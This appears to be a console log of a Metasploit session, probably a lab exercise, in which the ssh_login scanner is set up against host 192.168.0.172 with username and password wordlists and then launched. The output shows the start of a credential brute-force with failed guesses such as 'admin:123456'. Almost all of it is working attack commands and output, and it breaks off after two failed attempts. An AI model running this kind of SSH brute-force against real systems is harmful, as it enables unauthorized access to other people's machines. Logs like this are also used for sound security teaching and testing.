 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.172
RHOSTS ⇒ 192.168.0.172
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE Desktop/usernames
USER_FILE ⇒ Desktop/usernames
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/passwords
PASS_FILE ⇒ Desktop/passwords
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.0.172:22 - Starting bruteforce
[-] 192.168.0.172:22 - Failed: 'admin:123456'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.172:22 - Failed: 'admin:password'